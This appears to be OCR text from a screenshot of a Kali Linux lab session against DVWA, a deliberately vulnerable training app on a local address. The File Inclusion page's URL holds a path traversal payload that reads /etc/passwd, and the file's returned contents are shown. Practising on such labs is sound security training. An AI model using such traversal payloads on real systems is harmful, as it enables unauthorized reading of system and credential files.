 VirtualBox VM Machine View Input Devices Window Help Sat Jun 3 2:12 AM
kali clone [Running]
1 2 3 4 2 5:12
Vulnerability: File Inclusio × +
127.0.0.2/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Left ⌘
JUN 3 tv